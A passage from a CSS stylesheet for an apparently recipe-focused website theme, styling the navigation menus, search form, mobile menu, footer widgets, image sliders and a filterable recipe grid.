              float: right; } }
    @media (max-width: 991px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
          display: inline-block;
          text-align: center; } }
  .ht-main-navbar.logo-left #ht-logo {
    float: left; }
    .ht-main-navbar.logo-left #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
  .ht-main-navbar.logo-left .ht-main-nav-wrapper {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    float: right; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul {
      display: inline-block; }
  @media (max-width: 991px) {
    .ht-main-navbar.logo-left #ht-logo {
      display: block;
      width: 100%;
      text-align: center; }
      .ht-main-navbar.logo-left #ht-logo > a {
        display: inline-block; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper {
      float: none; }
      .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center;
        height: 100px; } }

/* 2.2.3.1 LAYOUT > HEADER > Main Navbar > Logo
---------------------------------------*/
#ht-logo {
  font-size: 0; }
  @media (max-width: 767px) {
    #ht-logo {
      text-align: center;
      display: block;
      width: 100%; }
      #ht-logo a {
        display: inline-block; } }

/* 2.2.3.2 LAYOUT > HEADER > Main nav
---------------------------------------*/
#ht-main-nav {
  font-weight: 700;
  font-size: 16px;
  font-size: 1.6rem;
  display: inline-block; }
  #ht-main-nav ul li {
    display: inline-block; }
  #ht-main-nav > ul {
    height: 100px; }
    #ht-main-nav > ul > li.active > a:before {
      border-bottom-color: #f8a631; }
    #ht-main-nav > ul > li:hover > a {
      color: #f8a631; }
    #ht-main-nav > ul > li > a {
      line-height: 100px;
      display: block;
      padding: 0 15px;
      position: relative;
      color: #fff; }
      #ht-main-nav > ul > li > a:before {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        margin-left: -7px;
        left: 50%;
        content: '';
        position: absolute;
        z-index: 9;
        bottom: 0;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 8px solid transparent; }
    #ht-main-nav > ul > li > ul {
      border-top: 3px solid #f8a631; }
    #ht-main-nav > ul > li.current-menu-item > a {
      color: #f8a631; }
    #ht-main-nav > ul > li.menu-item-has-children > a:after {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin-left: 5px; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu li.mega-menu-col ul {
    display: block !important;
    opacity: 1 !important; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0);
    display: none;
    position: absolute;
    top: 100px;
    background: #fff; }
    @media (max-width: 991px) {
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
        top: 200px; } }
    #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li {
      padding: 15px 30px;
      max-width: 270px;
      position: relative;
      vertical-align: top;
      display: table-cell; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        content: '';
        position: absolute;
        width: 1px;
        height: 80%;
        top: 10%;
        display: block; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before {
        right: 0;
        background: rgba(255, 255, 255, 0.3); }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        background: rgba(0, 0, 0, 0.15);
        right: 1px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:after {
        display: none; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a {
        line-height: 40px;
        font-weight: 900; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description {
        font-weight: 400;
        font-size: 14px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li {
        display: block; }
        #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li > a {
          line-height: 40px;
          display: block; }
  #ht-main-nav > ul:first-child > li.menu-item-has-mega-menu > ul {
    left: 0; }
  #ht-main-nav > ul:last-child > li.menu-item-has-mega-menu > ul {
    right: 0; }
  #ht-main-nav > ul > li.dropdown-menu {
    position: relative; }
    #ht-main-nav > ul > li.dropdown-menu ul {
      background: #fff;
      min-width: 180px;
      position: absolute;
      padding: 10px 0; }
      #ht-main-nav > ul > li.dropdown-menu ul li {
        display: block; }
      #ht-main-nav > ul > li.dropdown-menu ul a {
        padding: 10px 10px;
        display: block; }
    #ht-main-nav > ul > li.dropdown-menu > ul {
      display: none;
      opacity: 0;
      filter: alpha(opacity=0);
      top: 100px;
      left: 0;
      padding-top: 20px; }
      #ht-main-nav > ul > li.dropdown-menu > ul > li {
        display: block;
        position: relative; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li:hover {
          background: #f8a631; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > a {
            color: #fff !important; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children > a:after {
          content: "";
          font-family: "fontawesome";
          display: inline-block;
          font-style: normal;
          font-weight: normal;
          text-decoration: inherit;
          -webkit-font-smoothing: antialiased;
          speak: none;
          margin-left: 10px;
          font-size: 10px;
          color: rgba(0, 0, 0, 0.3);
          -webkit-transition: 0.3s;
          -o-transition: 0.3s;
          transition: 0.3s; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children:hover a:after {
          margin-left: 15px; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li > ul {
          display: none;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          -webkit-transform: translateX(100%);
          -moz-transform: translateX(100%);
          -o-transform: translateX(100%);
          -ms-transform: translateX(100%);
          top: 0; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover {
            background: #f8a631; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover > a {
              color: #fff !important; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul {
            display: none;
            opacity: 0;
            filter: alpha(opacity=0);
            position: absolute;
            -webkit-transform: translateX(100%);
            -moz-transform: translateX(100%);
            -o-transform: translateX(100%);
            -ms-transform: translateX(100%);
            top: 0; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover {
              background: #f8a631; }
              #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover > a {
                color: #fff !important; }

/* 2.2.4 LAYOUT > HEADER > 
---------------------------------------*/
.search-toggle {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  color: #fff;
  line-height: 30px;
  padding: 0;
  cursor: pointer;
  background: transparent;
  z-index: 100000; }
  .search-toggle .inner {
    position: relative;
    display: block;
    width: 45px;
    height: 45px;
    overflow: hidden; }
    .search-toggle .inner:before {
      content: '';
      display: block;
      width: 64px;
      height: 64px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      background: #f8a631;
      position: absolute;
      top: -32px;
      right: -32px;
      z-index: 100000;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg); }
  .search-toggle.active {
    display: none; }
  .search-toggle:hover .inner:before {
    background: #d58007; }
  .search-toggle .fa {
    position: relative;
    left: 9px;
    font-size: 16px;
    z-index: 100000; }

/* 2.2.4 LAYOUT > HEADER > Main navigation bar : no-js fallback
---------------------------------------*/
.no-js #ht-main-nav > ul > li.menu-item-has-mega-menu:hover > ul {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100); }
.no-js #ht-main-nav > ul > li.dropdown-menu {
  position: relative; }
  .no-js #ht-main-nav > ul > li.dropdown-menu:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }
  .no-js #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }

/* 2.2.6 LAYOUT > HEADER > Mobile menu
---------------------------------------*/
.mobile-nav {
  position: fixed;
  z-index: 100001;
  width: 80%;
  height: 100%;
  top: 0;
  left: -80%;
  background: #eee;
  padding: 15px;
  overflow: scroll;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }
  .mobile-nav ul li a:before {
    margin-right: 9px; }
  .mobile-nav.is-open {
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.1);
    left: 0; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > search form
---------------------------------------*/
.mobile-nav .mobile-control-toggle {
  margin: -15px -15px 15px;
  padding: 0 15px; }
  .mobile-nav .mobile-control-toggle .site-name {
    line-height: 40px;
    font-weight: 700;
    display: block;
    float: left;
    font-size: 18px; }
  .mobile-nav .mobile-control-toggle .mobile-nav-toggle {
    float: right; }
.mobile-nav .ht-search-form {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px; }
  .mobile-nav .ht-search-form input {
    box-shadow: none !important;
    padding-left: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    -webkit-appearance: none; }
  .mobile-nav .ht-search-form button {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 20px;
    width: 40px;
    height: 34px;
    border: none;
    background: transparent;
    color: #9F9F9F; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > menu
---------------------------------------*/
.mobile-nav > ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .mobile-nav > ul li .sub-menu-toggle {
    display: none;
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin-left: 10px;
    color: rgba(0, 0, 0, 0.3);
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    cursor: pointer;
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    padding: 0 15px; }
  .mobile-nav > ul li a {
    display: block;
    line-height: 40px; }
  .mobile-nav > ul li ul {
    display: none;
    padding-left: 15px; }
  .mobile-nav > ul li.menu-item-has-children .sub-menu-toggle {
    display: block; }
  .mobile-nav > ul li.menu-item-has-children.is-open > a {
    color: #f8a631; }
  .mobile-nav > ul li.menu-item-has-children.is-open > .sub-menu-toggle:before {
    content: '\f077';
    color: #f8a631; }
.mobile-nav > ul > li > ul li:last-child {
  border-bottom: none; }

/* 2.2.7 LAYOUT > HEADER > Search form
---------------------------------------*/
#ht-search-form {
  z-index: 100001; }
  #ht-search-form .close {
    position: fixed;
    z-index: 2;
    top: 0;
    right: 30px;
    font-size: 100px;
    border: none;
    background: transparent;
    color: #f7f7f7; }
  #ht-search-form .modal-backdrop {
    opacity: 0.9;
    filter: alpha(opacity=90);
    background: #f8a631; }
  #ht-search-form .modal-dialog {
    height: 100%;
    display: table;
    margin: 0 auto; }
  #ht-search-form .modal-content {
    display: table-cell;
    vertical-align: middle;
    background: transparent;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none; }
  #ht-search-form input {
    box-shadow: none;
    border: none;
    background: transparent;
    font-size: 40px;
    height: 100px;
    color: #f7f7f7;
    padding-right: 60px; }
    #ht-search-form input::-webkit-input-placeholder {
      color: #333; }
    #ht-search-form input:-moz-placeholder {
      color: #333; }
    #ht-search-form input::-moz-placeholder {
      color: #333; }
    #ht-search-form input:-ms-input-placeholder {
      color: #333; }
  #ht-search-form .form {
    position: relative; }
  #ht-search-form .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    border: none;
    background: transparent;
    font-size: 30px;
    color: #fff; }

/*** 2.3. LAYOUT > FOOTER */
/*** 2.3.1 LAYOUT > FOOTER > footer widgets section
---------------------------------------*/
.hs-footer-widget {
  background: #333;
  color: #f7f7f7; }
  .hs-footer-widget img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-footer-widget a {
    color: #f7f7f7; }
    .hs-footer-widget a:hover {
      color: #f8a631 !important; }
  .hs-footer-widget .ht-widget {
    margin-bottom: 30px; }
    .hs-footer-widget .ht-widget .widget-title {
      color: #fff;
      margin-bottom: 50px;
      position: relative; }
      .hs-footer-widget .ht-widget .widget-title:before {
        content: '';
        height: 1px;
        width: 20px;
        background: #f8a631;
        position: absolute;
        left: 0;
        bottom: -14px; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .post {
      display: block;
      padding-bottom: 15px;
      margin-bottom: 15px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-popular-recipes a:after {
      content: '';
      display: block;
      clear: both; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .media {
      float: left;
      width: 30%;
      padding-right: 15px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .media img {
        box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        margin: 0; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .content {
      clear: right; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate {
      font-size: 9px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate i {
        color: #fff !important; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate .rated {
        color: #f8a631 !important; }
    .hs-footer-widget .ht-widget.hw-popular-categories a {
      display: block;
      font-weight: 700;
      line-height: 40px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-posts {
      font-weight: 700; }
      .hs-footer-widget .ht-widget.hw-posts .post {
        padding-bottom: 15px;
        margin-bottom: 15px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
      .hs-footer-widget .ht-widget.hw-posts a {
        display: block; }
      .hs-footer-widget .ht-widget.hw-posts .meta {
        font-size: 10px;
        font-size: 1rem;
        color: #ccc; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:after {
          content: '\00b7';
          margin: 0 10px; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:last-child:after {
          display: none; }
    .hs-footer-widget .ht-widget.hw-subscribe .caption {
      font-size: 12px;
      font-size: 1.2rem;
      color: #b9b9b9; }
    .hs-footer-widget .ht-widget.hw-subscribe form {
      font-size: 12px;
      font-size: 1.2rem;
      position: relative;
      margin-bottom: 20px; }
    .hs-footer-widget .ht-widget.hw-subscribe input,
    .hs-footer-widget .ht-widget.hw-subscribe button {
      height: 45px; }
    .hs-footer-widget .ht-widget.hw-subscribe input {
      border-color: rgba(255, 255, 255, 0.1);
      background: rgba(255, 255, 255, 0.1);
      color: #ccc; }
      .hs-footer-widget .ht-widget.hw-subscribe input:focus {
        box-shadow: none;
        -webkit-box-shadow: none;
        border-color: #f8a631; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-webkit-input-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-ms-input-placeholder {
        color: #b0b0af; }
    .hs-footer-widget .ht-widget.hw-subscribe button {
      background: #f8a631;
      color: #fff;
      position: absolute;
      border: none;
      right: 0;
      top: 0;
      padding: 0 30px; }
      .hs-footer-widget .ht-widget.hw-subscribe button:hover, .hs-footer-widget .ht-widget.hw-subscribe button:focus {
        background: #d58007; }
    .hs-footer-widget .ht-widget.hw-subscribe .social {
      font-size: 16px; }
      .hs-footer-widget .ht-widget.hw-subscribe .social a {
        color: #fff;
        padding: 0 3px;
        margin-right: 5px; }

/*** 2.3.2 LAYOUT > FOOTER > Footer
---------------------------------------*/
#ht-footer {
  background: #333;
  color: #f7f7f7;
  font-weight: 700;
  overflow: hidden;
  padding: 40px 0 35px;
  position: relative; }
  #ht-footer:before {
    content: '';
    position: absolute;
    height: 5px;
    width: 100%;
    top: 0;
    left: 0;
    background: url("images/footer-colorful.png"); }
  #ht-footer a {
    color: #f7f7f7; }
    #ht-footer a:hover {
      color: #f8a631; }
  #ht-footer .copyright {
    float: left; }
  #ht-footer .footer-nav {
    float: right; }
    #ht-footer .footer-nav li {
      display: inline-block; }
      #ht-footer .footer-nav li:after {
        content: '/';
        margin-left: 5px; }
      #ht-footer .footer-nav li:last-child:after {
        display: none; }
  @media (min-width: 768px) {
    #ht-footer p, #ht-footer ul {
      margin: 0; } }

/*** 2.4. LAYOUT > SLIDER */
.hs-slider {
  width: 100%;
  color: #fff;
  position: relative; }

/*** 2.4.1 LAYOUT > SLIDER > single slide
---------------------------------------*/
.hs-slider.single:before, .hs-slider.single:after {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  background: url("images/slider-dash-line.png");
  z-index: 3; }
.hs-slider.single:before {
  top: 6px; }
.hs-slider.single:after {
  bottom: 6px; }
.hs-slider.single:hover .flex-direction-nav a {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-slider.single img {
  display: block;
  max-width: 100%;
  height: auto; }
.hs-slider.single ul.slides li {
  height: 500px;
  position: relative;
  background-size: cover; }
.hs-slider.single ul.slides .overlay {
  background: rgba(41, 24, 1, 0.5); }
.hs-slider.single ul.slides .slide-content-wrapper {
  display: table;
  height: 100%; }
.hs-slider.single ul.slides .slide-content {
  text-align: center;
  position: relative;
  z-index: 2;
  display: table-cell;
  vertical-align: middle; }
.hs-slider.single ul.slides .entry-big {
  font-size: 60px;
  font-size: 6rem;
  font-weight: 900; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 30px;
      font-size: 3rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 45px;
      font-size: 4.5rem; } }
.hs-slider.single ul.slides .entry-small {
  font-size: 18px;
  font-size: 1.8rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 14px;
      font-size: 1.4rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 16px;
      font-size: 1.6rem; } }
.hs-slider.single ul.slides .entry-button {
  margin-top: 15px;
  line-height: 43px;
  background: rgba(255, 255, 255, 0.2);
  padding: 0 24px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  display: inline-block;
  color: #fff;
  font-size: 12px;
  font-size: 1.2rem; }
  .hs-slider.single ul.slides .entry-button:hover {
    background: rgba(255, 255, 255, 0.5);
    border-top-color: rgba(255, 255, 255, 0.8); }
.hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav {
  z-index: 2; }
.hs-slider.single .flex-direction-nav {
  width: 100%; }
  .hs-slider.single .flex-direction-nav .flex-prev,
  .hs-slider.single .flex-direction-nav .flex-next {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.single .flex-direction-nav .flex-prev:hover,
    .hs-slider.single .flex-direction-nav .flex-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.single .flex-direction-nav .flex-prev {
    left: 0; }
  .hs-slider.single .flex-direction-nav .flex-next {
    right: 0; }
.hs-slider.single .flex-control-nav {
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center; }
  .hs-slider.single .flex-control-nav li {
    display: inline-block;
    margin: 0 6px;
    cursor: pointer; }
  .hs-slider.single .flex-control-nav a {
    display: block;
    width: 8px;
    height: 8px;
    overflow: hidden;
    text-indent: -100px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 0 0px 5px transparent; }
    .hs-slider.single .flex-control-nav a.flex-active {
      box-shadow: 0 0 0px 5px rgba(0, 0, 0, 0.3); }

/*** 2.4.1 LAYOUT > SLIDER > carousel slide
---------------------------------------*/
.hs-slider.carousel li {
  position: relative;
  background-size: cover; }
.hs-slider.carousel p {
  margin: 0; }
.hs-slider.carousel .slide-content-wrapper {
  height: 550px;
  display: table;
  padding: 10px;
  width: 100%; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content-wrapper {
      height: 250px; } }
.hs-slider.carousel .slide-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  z-index: 2;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 40px; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content {
      padding: 10px; } }
.hs-slider.carousel .entry-small {
  font-weight: 700; }
.hs-slider.carousel .entry-big {
  font-weight: 900;
  font-size: 48px;
  font-size: 4.8rem; }
  @media (max-width: 767px) {
    .hs-slider.carousel .entry-big {
      font-size: 28px;
      font-size: 2.8rem; } }
.hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots {
  z-index: 2; }
.hs-slider.carousel .owl-nav {
  width: 100%; }
  .hs-slider.carousel .owl-nav .owl-prev,
  .hs-slider.carousel .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.carousel .owl-nav .owl-prev:hover,
    .hs-slider.carousel .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.carousel .owl-nav .owl-prev {
    left: 0; }
  .hs-slider.carousel .owl-nav .owl-next {
    right: 0; }
.hs-slider.carousel:hover .owl-prev,
.hs-slider.carousel:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }

/*** 2.5. LAYOUT > RECIPES */
.hs-recipes {
  /* Isotope filter
  --------------------------- */ }
  .hs-recipes .isotope-filter {
    display: block;
    text-align: center;
    margin-bottom: 50px;
    font-weight: 700; }
    .hs-recipes .isotope-filter li {
      display: inline-block;
      border-bottom: 1px solid #cfcfcf;
      margin: 0 -4px 0 0;
      position: relative; }
      .hs-recipes .isotope-filter li:before {
        position: absolute;
        content: '';
        display: block;
        height: 1px;
        width: 0;
        background: #2b2b2b;
        left: 0;
        bottom: -1px;
        -webkit-transition: width 1s;
        -o-transition: width 1s;
        transition: width 1s; }
      .hs-recipes .isotope-filter li.is-filtered a {
        color: #2b2b2b; }
      .hs-recipes .isotope-filter li.is-filtered:before {
        width: 100%; }
    .hs-recipes .isotope-filter a {
      display: block;
      padding: 12px 24px;
      color: #999999; }
      .hs-recipes .isotope-filter a:hover {
        color: #2b2b2b; }
  .hs-recipes .isotope-grid {
    -webkit-transition: height 1s;
    -o-transition: height 1s;
    transition: height 1s; }

/* 2.5.1 LAYOUT > RECIPES > Recipes Grid
---------------------------------------*/
.hs-posts.grid .meta-rate .rated {
  color: #f8c231; }

.hs-recipes.grid .entry,
.hs-recipes.grid .we {
  line-height: 30px;
  margin-bottom: 30px; }
  .hs-recipes.grid .entry .entry-inner:hover .entry-action,
  .hs-recipes.grid .entry .entry-inner:hover .we-action,
  .hs-recipes.grid .entry .we-inner:hover .entry-action,
  .hs-recipes.grid .entry .we-inner:hover .we-action,
  .hs-recipes.grid .we .entry-inner:hover .entry-action,
  .hs-recipes.grid .we .entry-inner:hover .we-action,
  .hs-recipes.grid .we .we-inner:hover .entry-action,
  .hs-recipes.grid .we .we-inner:hover .we-action {
    background: rgba(248, 166, 49, 0.5); }
    .hs-recipes.grid .entry .entry-inner:hover .entry-action span,
    .hs-recipes.grid .entry .entry-inner:hover .we-action span,
    .hs-recipes.grid .entry .we-inner:hover .entry-action span,
    .hs-recipes.grid .entry .we-inner:hover .we-action span,
    .hs-recipes.grid .we .entry-inner:hover .entry-action span,
    .hs-recipes.grid .we .entry-inner:hover .we-action span,
    .hs-recipes.grid .we .we-inner:hover .entry-action span,
    .hs-recipes.grid .we .we-inner:hover .we-action span {
      opacity: 1;
      filter: alpha(opacity=100); }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:first-child {
        top: 0; }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:last-child {
        bottom: 0; }
  .hs-recipes.grid .entry img,
  .hs-recipes.grid .we img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-recipes.grid .entry .content-wrapper,
  .hs-recipes.grid .we .content-wrapper {
    padding: 15px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 0; }
  .hs-recipes.grid .entry .entry-media,
  .hs-recipes.grid .entry .we-media,
  .hs-recipes.grid .we .entry-media,
  .hs-recipes.grid .we .we-media {
    position: relative;
    height: 100%; }
    .hs-recipes.grid .entry .entry-media img,
    .hs-recipes.grid .entry .we-media img,
    .hs-recipes.grid .we .entry-media img,
    .hs-recipes.grid .we .we-media img {
      margin: 0; }
  .hs-recipes.grid .entry .entry-action,
  .hs-recipes.grid .entry .we-action,
  .hs-recipes.grid .we .entry-action,
  .hs-recipes.grid .we .we-action {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .hs-recipes.grid .entry .entry-action .entry-action-inner,
    .hs-recipes.grid .entry .entry-action .we-action-inner,
    .hs-recipes.grid .entry .we-action .entry-action-inner,
    .hs-recipes.grid .entry .we-action .we-action-inner,
    .hs-recipes.grid .we .entry-action .entry-action-inner,
    .hs-recipes.grid .we .entry-action .we-action-inner,
    .hs-recipes.grid .we .we-action .entry-action-inner,
    .hs-recipes.grid .we .we-action .we-action-inner {
      position: absolute;
      top: 50%;
      margin-top: -45px;
      left: 0;
      width: 100%;
      height: 90px;
      text-align: center; }
    .hs-recipes.grid .entry .entry-action span,
    .hs-recipes.grid .entry .we-action span,
    .hs-recipes.grid .we .entry-action span,
    .hs-recipes.grid .we .we-action span {
      display: block;
      opacity: 0;
      filter: alpha(opacity=0);
      position: relative;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      .hs-recipes.grid .entry .entry-action span:first-child,
      .hs-recipes.grid .entry .we-action span:first-child,
      .hs-recipes.grid .we .entry-action span:first-child,
      .hs-recipes.grid .we .we-action span:first-child {
        top: -5px; }
      .hs-recipes.grid .entry .entry-action span:last-child,
      .hs-recipes.grid .entry .we-action span:last-child,
      .hs-recipes.grid .we .entry-action span:last-child,
      .hs-recipes.grid .we .we-action span:last-child {
        bottom: -5px; }
    .hs-recipes.grid .entry .entry-action a,
    .hs-recipes.grid .entry .we-action a,
    .hs-recipes.grid .we .entry-action a,
    .hs-recipes.grid .we .we-action a {
      line-height: 34px;
      padding: 0 12px;
      background: #fff;
      color: #656565;
      display: inline-block;
      margin: 5px 0;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px;
      border: 1px dashed transparent; }
      .hs-recipes.grid .entry .entry-action a:hover,
      .hs-recipes.grid .entry .we-action a:hover,
      .hs-recipes.grid .we .entry-action a:hover,
      .hs-recipes.grid .we .we-action a:hover {
        background: #f8a631;
        color: #fff;
        border-color: #fff; }
    .hs-recipes.grid .entry .entry-action .onBookmark:active,
    .hs-recipes.grid .entry .we-action .onBookmark:active,
    .hs-recipes.grid .we .entry-action .onBookmark:active,
    .hs-recipes.grid .we .we-action .onBookmark:active {
      position: relative;
      top: 2px; }
  .hs-recipes.grid .entry .entry-name,
  .hs-recipes.grid .entry .we-name,
  .hs-recipes.grid .we .entry-name,
  .hs-recipes.grid .we .we-name {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 15px;
    margin: 0; }
    .hs-recipes.grid .entry .entry-name a,
    .hs-recipes.grid .entry .we-name a,
    .hs-recipes.grid .we .entry-name a,
    .hs-recipes.grid .we .we-name a {
      display: block; }
  .hs-recipes.grid .entry .entry-author,
  .hs-recipes.grid .entry .we-author,
  .hs-recipes.grid .we .entry-author,
  .hs-recipes.grid .we .we-author {
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem;
    margin: 0;
    line-height: 12px; }
  .hs-recipes.grid .entry .entry-meta,
  .hs-recipes.grid .entry .we-meta,
